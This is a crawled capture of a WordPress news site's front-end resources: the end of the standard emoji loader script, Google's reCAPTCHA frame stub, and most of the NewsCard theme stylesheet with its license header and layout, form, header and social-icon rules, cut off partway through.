void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odiannews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W79X542sEQOUJuZs_h7FJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769100860425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://odiannews.com/wp-content/themes/newscard/style.css?ver=6.9
body_size: 16724
content:
/*!
Theme Name: NewsCard
Theme URI: https://www.themehorse.com/themes/newscard
Author: Theme Horse
Author URI: https://www.themehorse.com/
Description: NewsCard is a Multi-Purpose Magazine/News WordPress Theme. NewsCard is specially designed for magazine sites (food, travel, fashion, music, health, sports, photography), news sites, shopping sites, personal/photo blog and many more. There are Front Page Template, Sidebar Page Layout, Top Bar, Header Image/Overlay/Advertisement, Social Profiles and Banner Slider. Also supports popular plugins like WooCommerce, bbPress, Contact Form 7 and many more. It is also translation ready. Get free support at https://www.themehorse.com/support-forum/ and view beautiful demo site at https://www.themehorse.com/demos/newscard
Version: 1.5
Requires PHP: 5.2
Tested up to: 6.8
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: newscard
Tags: blog, entertainment, news, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-image-header, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

NewsCard is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Reset
# Global
	## Accessibility
	## Alignments
	## Blockquote
	## Breadcrumb
	## Buttons
	## Bootstrap Carousel
	## Grid Options
	## Forms
	## Heading Tags
	## Images
	## Links
# Templates/Layouts
# Header
	## Info Bar
	## Site Branding
	## Social Profiles
	## Search Form
	## Navbar/Navigation
	## Top Stories
# Content
	## Post Featured Image
	## Post Featured Content
	## Entry Header
	## Entry Title
	## Entry Meta
	## Entry Content
	## Galleries
	## Post/Image/Paging Navigation
	## Attachments
	## Comments
	## Pages
	## bbPress Support
	## Woo Commerce Support
	## JetPack Support
	## Gutenberg Support
# Featured Section
# Sidebars/Widget Area
# Widgets
	## Widget Archive
	## Widget Calendar
	## Widget Categories
	## Widget Media Image
	## Widget Media Video
	## Widget Nav Menu
	## Widget Pages
	## Widget Recent Entries/Comments
	## Widget Tag Cloud
	## Widget Text
	## NewsCard Widget Horizontal/Vertical Posts
	## NewsCard Widget Recent Posts
	## NewsCard Widget Card/Block Posts
# Footer
# Media Queries
# Print
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Reset
--------------------------------------------------------------*/
::selection {
	background: #c80000;
	color: #fff;
}
::-moz-selection {
	background: #c80000;
	color: #fff;
}
ul,
ol {
	padding-left: 20px;
}

/*--------------------------------------------------------------
# Global
--------------------------------------------------------------*/
body,
input,
textarea,
select {
	color: #555555;
	font: 15px 'Roboto', sans-serif;
	line-height: 1.4;
	word-wrap: break-word;
}
body {
	background-color: #f4f4f4;
}
body.overflow-hide {
	overflow: hidden;
}
.theme-color {
	color: #c80000;
}
.theme-bg-color {
	background-color: #c80000;
}
pre, pre code, code, caption {
	color: #555555;
}
hr {
	margin-top: 30px;
	margin-bottom: 30px;
}

/*--------------------------------------------------------------
## Accessibility
--------------------------------------------------------------*/
.assistive-text,
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	width: 1px;
}

/*--------------------------------------------------------------
## Alignments
--------------------------------------------------------------*/
.alignleft {
	float: left;
	margin-top: 0.5em;
	margin-right: 20px;
}
.alignright {
	float: right;
	margin-top: 0.5em;
	margin-left: 20px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft,
.alignright,
.aligncenter,
.alignnone {
	margin-bottom: 20px;
}

.alignwide,
.alignfull {
	margin-left: -25px;
	margin-right: -25px;
	width: auto;
}

/*--------------------------------------------------------------
## Blockquote
--------------------------------------------------------------*/
blockquote {
	font-size: 19px;
	position: relative;
	padding-left: 35px;
	margin-bottom: 15px;
	color: #333333;
	font-weight: 700;
}
.blockquote-footer,
blockquote footer {
	font-size: 15px;
	font-weight: 400;
}
blockquote cite {
	font-size: 15px;
	font-weight: 700;
	font-style: normal;
}
blockquote:before {
	font-family: 'FontAwesome';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f10d";
	position: absolute;
	top: 0;
	left: 0;
	color: #555555;
	font-size: 24px;
	opacity: 0.4;
	-moz-opacity: 0.4;
	filter:alpha(opacity=40);
	font-weight: 400;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/
#breadcrumb {
	border-bottom: 1px solid rgba(0,0,0,0.1);
	background-color: #ffffff;
	padding: 15px 0;
}
#breadcrumb .breadcrumb-trail .trail-items {
	margin: 0;
	padding: 0;
}
#breadcrumb ul li {
	list-style: none;
	display: inline-block;
}
#breadcrumb ul li:after {
	content: '/';
	margin: 0 4px;
}
#breadcrumb ul li:last-child:after {
	content: normal;
}

/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/
.btn,
.btn-theme {
	font-size: 15px;
	padding: 8px 15px;
}
.btn-sm {
	font-size: 12px;
	padding: 5px 15px;
}
.btn-lg {
	font-size: 18px;
	padding: 12px 30px;
}
.btn-rounded {
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
}
.btn:focus,
.btn.focus {
	outline: none;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
}
.btn-theme {
	background-color: #c80000;
	color: #ffffff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	-moz-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn-theme:hover {
	background-color: #b40000;
	text-decoration: none;
	color: #ffffff;
}
.btn-outline-theme {
	border-color: #c80000;
	color: #c80000;
}
.btn-outline-theme:hover {
	background-color: #c80000;
	color: #ffffff;
}
.btn-outline-theme a {
	transition: all ease-in-out .15s;
	-webkit-transition: all ease-in-out .15s;
	-moz-transition: all ease-in-out .15s;
}
.btn-outline-theme:hover a {
	color: #ffffff;
	text-decoration: none;
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle  {
	background-color: #c80000;
}
.btn-light,
.btn-light:hover,
.btn-light:active,
.btn-light:focus {
	color: #666666;
}
.btn-light:hover,
.btn-light:active,
.btn-light:focus {
	border-color:  transparent;
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
	color: #666666;
}
.btn-icon-left .icon,
.btn-icon-left .fa {
	margin-right: 8px;
}
.btn-icon-right .icon,
.btn-icon-right .fa{
	margin-left: 8px;
}

/* Back To Top */
.back-to-top {
	position: fixed;
	bottom: 70px;
	right: 30px;
	z-index: 10;
}
.back-to-top a {
	width: 40px;
	height: 40px;
	display: block;
	background-color: #c80000;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity=60);
}
.back-to-top a:hover,
.back-to-top a:focus {
	text-decoration: none;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.back-to-top a:before {
	content: '\f106';
	color: #fff;
	font-family: 'FontAwesome';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	line-height: 40px;
}

/*--------------------------------------------------------------
## Bootstrap Carousel
--------------------------------------------------------------*/
.carousel-fade .carousel-inner .carousel-item {
	transition-property: opacity;
}
.carousel-fade .carousel-inner .carousel-item,
.carousel-fade .carousel-inner .active.carousel-item-left,
.carousel-fade .carousel-inner .active.carousel-item-right {
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-inner .carousel-item-prev.carousel-item-right {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.carousel-fade .carousel-inner .carousel-item-next,
.carousel-fade .carousel-inner .carousel-item-prev,
.carousel-fade .carousel-inner .active.carousel-item-left,
.carousel-fade .carousel-inner .active.carousel-item-right {
	left: 0;
	transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
	z-index: 2;
}
.embed-responsive {
	margin-bottom: 15px;
}

/*--------------------------------------------------------------
## Grid Options
--------------------------------------------------------------*/
.gutter-0,
.gutter-parent-0,
.gutter-parent-0 .row {
	margin-left: 0;
	margin-right: 0;
}
.gutter-parent-0 [class*="col-"] {
	padding-left: 0;
	padding-right: 0;
}
.gutter-0 > [class*="col-"] {
	padding-left: 0;
	padding-right: 0;
}
.gutter-10,
.gutter-parent-10,
.gutter-parent-10 .row {
	margin-left: -5px;
	margin-right: -5px;
}
.gutter-parent-10 [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}
.gutter-10 > [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}
.gutter-14,
.gutter-parent-14,
.gutter-parent-14 .row {
	margin-left: -7px;
	margin-right: -7px;
}
.gutter-parent-14 [class*="col-"] {
	padding-left: 7px;
	padding-right: 7px;
}
.gutter-14 > [class*="col-"] {
	padding-left: 7px;
	padding-right: 7px;
}
.gutter-20,
.gutter-parent-20,
.gutter-parent-20 .row {
	margin-left: -10px;
	margin-right: -10px;
}
.gutter-parent-20 [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}
.gutter-20 > [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}
.gutter-40,
.gutter-parent-40,
.gutter-parent-40 .row {
	margin-left: -20px;
	margin-right: -20px;
}
.gutter-parent-40 [class*="col-"] {
	padding-left: 20px;
	padding-right: 20px;
}
.gutter-40 > [class*="col-"] {
	padding-left: 20px;
	padding-right: 20px;
}
.gutter-50,
.gutter-parent-50 {
	margin-left: -25px;
	margin-right: -25px;
}
.gutter-parent-50 [class*="col-"] {
	padding-left: 25px;
	padding-right: 25px;
}
.gutter-50 > [class*="col-"] {
	padding-left: 25px;
	padding-right: 25px;
}

/*--------------------------------------------------------------
## Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="date"],
input[type="number"],
input[type="reset"],
input[type="button"],
button[type="submit"],
input[type="submit"],
textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}
.form-control,
input,
textarea,
select {
	font-size: 15px;
	padding: 10px;
	width: 100%;
	box-shadow: none;
	color: #555555;
	border: 1px solid rgba(0, 0, 0, 0.09);
	background-color: #f9f9f9;
}
.form-control:focus,
input:focus,
textarea:focus,
select:focus  {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	border-color: rgba(0, 0, 0, 0.15);
	background-color: #f9f9f9;
	outline: none;
}
.form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #555555;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
}
.form-control::-moz-placeholder { /* Firefox 19+ */
	color: #555555;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
}
.form-control:-ms-input-placeholder { /* IE 10+ */
	color: #555555;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
}
.form-control:-moz-placeholder { /* Firefox 18- */
	color: #555555;
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity=50);
}
input[type="reset"],
input[type="button"],
input[type="submit"],
button {
	width: auto;
	border: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	padding: 10px 30px;
	background-color: #c80000;
	color: #ffffff;
}
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button:hover {
	background-color: #b40000;
	color: #ffffff;
}
input[type="radio"],
input[type="checkbox"],
input[type="file"] {
	width: inherit;
}
input[type="file"] {
	cursor: pointer;
}

/*--------------------------------------------------------------
## Heading Tags
--------------------------------------------------------------*/
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	line-height: 1.3;
	margin-bottom: 20px;
	color: #333333;
}

/*--------------------------------------------------------------
## Images
--------------------------------------------------------------*/
figure {
	margin: 0;
}
img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
}
img.size-full,
img.size-large {
	max-width: 100%;
	height: auto;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-top: 0.5em;
	margin-bottom: 20px;
}
img#wpstats {
	display: none;
}
.img-border {
	background-color: #fff;
	padding: 5px;
	border: 1px solid #ccc;
}

/* Caption */
.wp-caption {
	margin-bottom: 20px;
	max-width: 100%;
	text-align: center;
	display: inline-block;
}
.wp-caption a {
	position: relative;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-style: italic;
}
.wp-caption .wp-caption-text {
	margin-bottom: 0;
	padding: 10px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.wp-caption.aligncenter {
	display: block;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a,
a:hover {
	color: #c80000;
}
a:focus {
	outline: none;
}

/*--------------------------------------------------------------
# Templates/Layouts
--------------------------------------------------------------*/
/* Templates */
.container {
	max-width: 1340px;
	padding-left: 30px;
	padding-right: 30px;
}
.post-template-default .site-content .container,
.page-template-default:not(.woocommerce) .site-content .container {
	max-width: 1340px;
}

/* Narrow Layout */
.narrow-layout {
	background-color: #f1f1f1;
}
.narrow-layout .site {
	max-width: 1140px;
	margin: 0 auto;
}
.narrow-layout .container,
.narrow-layout .container-fluid {
	padding-left: 30px;
	padding-right: 30px;
}
.narrow-layout .site-footer {
	margin-bottom: 15px;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/* Header Image/Video */
.wp-custom-header {
	line-height: 0;
	position: relative;
	background-color: #000;
}
.wp-custom-header img,
.wp-custom-header iframe,
.wp-custom-header video {
	width: 100%;
}
@media (min-width: 900px) {
	.admin-bar .wp-custom-header iframe,
	.admin-bar .wp-custom-header video {
		height: calc(100vh - 32px);
	}
	.wp-custom-header iframe,
	.wp-custom-header video {
		height: 100vh;
	}
}
.wp-custom-header .wp-custom-header-video-button {
	background-color: rgba(0, 0, 0, 0.5);
	border: 1px solid rgba(255, 255, 255, 0.5);
	height: 35px;
	width: 35px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 20px;
	top: 70px;
	-ms-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus {
	border-color: rgba(255, 255, 255, 0.8);
	background-color: rgba(0, 0, 0, 0.8);
}
.wp-custom-header-video-play,
.wp-custom-header-video-pause {
	font-size: 0;
	line-height: 0;
}
.wp-custom-header-video-play:before,
.wp-custom-header-video-pause:before {
	font-family: 'FontAwesome';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px;
	line-height: normal;
	color: rgba(255, 255, 255, 0.5);
	-ms-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.wp-custom-header-video-play:hover:before,
.wp-custom-header-video-pause:hover:before {
	color: rgba(255, 255, 255, 0.8);
}
.wp-custom-header-video-play:before {
	content: '\f04b';
}
.wp-custom-header-video-pause:before {
	content: '\f04c';
}

/*--------------------------------------------------------------
## Info Bar
--------------------------------------------------------------*/
.info-bar {
	position: relative;
	font-size: 13px;
	background-color: #333333;
	overflow: hidden;
	min-height: 30px;
	color: #cccccc;
}
.info-bar .infobar-links-menu-toggle {
	display: none;
}
.info-bar ul {
	padding-left: 0;
	margin-bottom: 0;
}
.info-bar ul li {
	float: left;
	position: relative;
	list-style: none;
	color: #cccccc;
	padding-right: 10px;
	padding-top: 8px;
	padding-bottom: 8px;
}
.info-bar ul li:last-child {
	padding-right: 0;
}
.info-bar .social-profiles,
.info-bar .infobar-links {
	max-width: 100%;
}
.info-bar .social-profiles {
	margin-bottom: 0;
}
.info-bar .social-profiles ul li a,
.info-bar .infobar-links ul li a {
	display: inline-block;
	color: #cccccc;
}
.info-bar .infobar-links ul li a:hover,
.info-bar .infobar-links ul li a:focus,
.info-bar .infobar-links ul li.current-menu-item a {
	text-decoration: none;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
}
.info-bar .infobar-links li + li:before {
	content: "|";
	display: inline-block;
	margin-right: 10px;
}
.info-bar .social-profiles ul {
	margin-left: 0;
	margin-right: 0;
}
.info-bar .social-profiles ul li {
	padding: 0 0 0 1px;
}
.info-bar .social-profiles ul li a {
	font-size: calc(13px + 2px);
	position: relative;
	padding: 7px 12px;
	color: #ffffff;
	background-color: rgba(255, 255, 255, 0.17);
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
}
.info-bar .social-profiles ul li a:hover,
.info-bar .social-profiles ul li a:focus {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}

/*--------------------------------------------------------------
## Site Branding
--------------------------------------------------------------*/
.site-title {
	font-size: 40px;
	font-weight: 700;
	margin: 0;
}
.site-title a {
	color: #333;
	text-decoration: none;
}
.site-title a:hover,
.site-title a:focus,
.site-title a:active {
	color: #c80000;
}
.site-description {
	font-size: 15px;
	margin: 0;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
}

/*--------------------------------------------------------------
## Social Profiles
--------------------------------------------------------------*/
.social-profiles {
	display: inline-block;
	margin-bottom: 20px;
}
.social-profiles ul {
	margin-left: -7px;
	margin-right: -7px;
	margin-bottom: 0;
	padding-left: 0;
}
.social-profiles ul li {
	float: left;
	padding-right: 7px;
	padding-left: 7px;
	list-style: none;
}
.social-profiles ul li a {
	font-family: 'FontAwesome';
	font-size: 20px;
	line-height: 20px;
	display: block;
	text-align: center;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transition: all ease-in-out 0.2s;
	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter:alpha(opacity=70);
}
.social-profiles ul li a:hover,
.social-profiles ul li a:focus {
	text-decoration: none;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.social-profiles ul li a:before {
	content: '\f08e';
}
.social-profiles ul li a[href*="behance.net"]:before {
	content: "\f1b4";
}
.social-profiles ul li a[href*="codepen.io"]:before {
	content: '\f1cb';
}
.social-profiles ul li a[href*="deviantart.com"]:before {
	content: "\f1bd";
}
.social-profiles ul li a[href*="digg.com"]:before {
	content: '\f1a6';
}
.social-profiles ul li a[href*="dribbble.com"]:before {
	content: '\f17d';
}
.social-profiles ul li a[href*="dropbox.com"]:before {
	content: '\f16b';
}
.social-profiles ul li a[href*="facebook.com"]:before {
	content: '\f09a';
}
.social-profiles ul li a[href$="/feed/"]:before,
.social-profiles ul li a[href*="rss.com"]:before {
	content: '\f09e';
}
.social-profiles ul li a[href*="flickr.com"]:before {
	content: '\f16e';
}
.social-profiles ul li a[href*="getpocket.com"]:before {
	content: '\f265';
}
.social-profiles ul li a[href*="github.com"]:before {
	content: '\f09b';
}
.social-profiles ul li a[href*="gitlab.com"]:before {
	content: "\f296";
}
.social-profiles ul li a[href*="plus.google.com"]:before {
	content: '\f0d5';
}
.social-profiles ul li a[href*="instagram.com"]:before {
	content: '\f16d';
}
.social-profiles ul li a[href*="jsfiddle.net"]:before {
	content: "\f1cc";
}
.social-profiles ul li a[href*="linkedin.com"]:before {
	content: '\f0e1';
}
.social-profiles ul li a[href*="meetup.com"]:before {
	content: "\f2e0";
}
.social-profiles ul li a[href*="pinterest.com"]:before {
	content: '\f231';
}
.social-profiles ul li a[href*="quora.com"]:before {
	content: "\f2c4";
}
.social-profiles ul li a[href*="reddit.com"]:before {
	content: '\f281';
}
.social-profiles ul li a[href*="skype.com"]:before {
	content: '\f17e';
}
.social-profiles ul li a[href*="snapchat.com"]:before {
	content: "\f2ab";
}
.social-profiles ul li a[href*="soundcloud.com"]:before {
	content: "\f1be";
}
.social-profiles ul li a[href*="stackoverflow.com"]:before {
	content: "\f16c";
}
.social-profiles ul li a[href*="stumbleupon.com"]:before {
	content: '\f1a4';
}
.social-profiles ul li a[href*="telegram.org"]:before {
	content: "\f2c6";
}
.social-profiles ul li a[href*="trello.com"]:before {
	content: "\f181";
}
.social-profiles ul li a[href*="tumblr.com"]:before {
	content: '\f173';
}
.social-profiles ul li a[href*="twitch.tv"]:before {
	content: "\f1e8";
}
.social-profiles ul li a[href*="twitter.com"]:before {
	content: '\e61b';
}
.social-profiles ul li a[href*="viadeo.journaldunet.com"]:before {
	content: "\f2a9";
}
.social-profiles ul li a[href*="vimeo.com"]:before {
	content: '\f27d';
}
.social-profiles ul li a[href*="vk.com"]:before {
	content: "\f189";
}
.social-profiles ul li a[href*="wechat.com"]:before,
.social-profiles ul li a[href*="weixin.qq.com"]:before {
	content: "\f1d7";
}
.social-profiles ul li a[href*="weibo.com"]:before {
	content: "\f18a";
}
.social-profiles ul li a[href*="whatsapp.com"]:before {
	content: "\f232";
}
.social-profiles ul li a[href*="wikipedia.org"]:before {
	content: "\f266";
}
.social-profiles ul li a[href*="wordpress.com"]:before,
.social-profiles ul li a[href*="wordpress.org"]:before {
	content: '\f19a';
}
.social-profiles ul li a[href*="yelp.com"]:before {
	content: "\f1e9";
}
.social-profiles ul li a[href*="youtube.com"]:before {
	content: '\f167';
}
.social-profiles ul li a[href*="xing.com"]:before {
	content: "\f168";
}
.social-profiles ul li a[href*="500px.com"]:before {
	content: "\f26e";
}
.social-profiles ul li a[href*="threads.net"]:before {
    content: "\e618";
}

/*--------------------------------------------------------------
## Search Form
--------------------------------------------------------------*/
input.s {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
}
.navigation-bar-top .search-toggle {
	display: none;
}
/* .search-toggle:before {
	content: '\f002';
} */
.search-toggle.active:before {
	content: "\f00d";
}
.search-form {
	margin-bottom: 30px;
}
.widget .search-form {
	margin-bottom: 0;
}
.search-form .form-control {
	border-right-width: 0;
}
.search-form .input-group-prepend {
	margin-right: 0;
}
.search-form .input-group-prepend .btn-theme {
	font-size: 0;
	height: 100%;
	padding-left: 20px;
	padding-right: 20px;
	min-height: 43px;
	border: none;
}
.search-form .input-group-prepend .btn-theme:before {
	font-family: 'FontAwesome';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: '\f002';
	font-size: 16px;
	line-height: 16px;
	top: 50%;
	right: 50%;
	margin-top: -8px;
	margin-right: -7px;
	position: absolute;
}
.search-block {
	position: absolute;
	background-color: #ffffff;
	z-index: 10000;
	right: 30px;
	top: 100%;
	display: none;
	width: 370px;
	padding: 10px;
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.search-block .search-toggle {
	position: absolute;
	right: 0;
	top: 0;
	left: 0;
	bottom: 0;
	cursor: default;
}
.search-block .search-toggle:before {
	display: none;
}
.search-block .search-form {
	overflow: hidden;
	box-shadow: none;
	border-radius: 0;
	margin: 0;
	transition: all ease-in-out 0.2s;
	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-ms-transition: all ease-in-out 0.2s;
}
.search-block .form-control {
	font-size: 15px;
	padding: 8px;
	background-color: #fff;
}
.search-block .input-group-prepend .btn-theme {
	padding: 10px 20px;
	min-height: 40px;
	min-width: 40px;
	z-index: 10001;
}
.search-block .input-group-prepend .btn-theme:before {
	font-size: 15px;
	line-height: 1;
	margin-top: -8px;
	margin-right: -8px;
}

/*--------------------------------------------------------------
## Navbar/Navigation
--------------------------------------------------------------*/
.navbar {
	padding: 0;
	background-color: #ffffff;
}
.sticky-header {
	background-color: #ffffff;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
	border-bottom: 1px solid #eeeeee;
}
.navbar-head {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-top: 22px;
	padding-bottom: 22px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: relative;
}
.navbar-head.header-overlay-dark .container:before,
.navbar-head.header-overlay-light .container:before {
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
}
.navbar-head.header-overlay-dark .container:before {
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.2));
}
.navbar-head.header-overlay-light .container:before {
	background-image: linear-gradient(to right, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.2));
}
.navbar-head.navbar-bg-set,
.navbar-head.navbar-bg-set .site-title,
.navbar-head.navbar-bg-set .site-title a,
.navbar-head.navbar-bg-set .site-description,
.navbar-head.navbar-bg-set.header-overlay-dark,
.navbar-head.navbar-bg-set.header-overlay-dark .site-title,
.navbar-head.navbar-bg-set.header-overlay-dark .site-title a,
.navbar-head.navbar-bg-set.header-overlay-dark .site-description,
.navbar-head.header-overlay-dark,
.navbar-head.header-overlay-dark .site-title,
.navbar-head.header-overlay-dark .site-title a,
.navbar-head.header-overlay-dark .site-description {
	color: #ffffff;
}
.navbar-head.navbar-bg-set.header-overlay-light,
.navbar-head.navbar-bg-set.header-overlay-light .site-title,
.navbar-head.navbar-bg-set.header-overlay-light .site-title a,
.navbar-head.navbar-bg-set.header-overlay-light .site-description {
	color: #333333;
}
.navbar-ad-section {
	text-align: right;
	padding-top: 8px;
	padding-bottom: 8px;
}
.navbar .navbar-head .col-lg-4 + .navbar-ad-section {
	margin-top: 0;
}
.navbar-ad-section .newscard-ad-728-90 {
	display: inline-block;
}
.navbar-head .navbar-head-row {
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.navigation-bar {
	background-color: #c80000;
	color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.navigation-bar .container {
	position: relative;
	padding-right: 85px;
}
.navigation-bar-top {
	min-height: inherit;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.navbar-brand {
	padding-top: 8px;
	padding-bottom: 8px;
	margin-right: 0;
	white-space: normal;
}
.navbar-main {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1
}
.navbar .nav-search {
	position: absolute;
	top: 0;
	right: 30px;
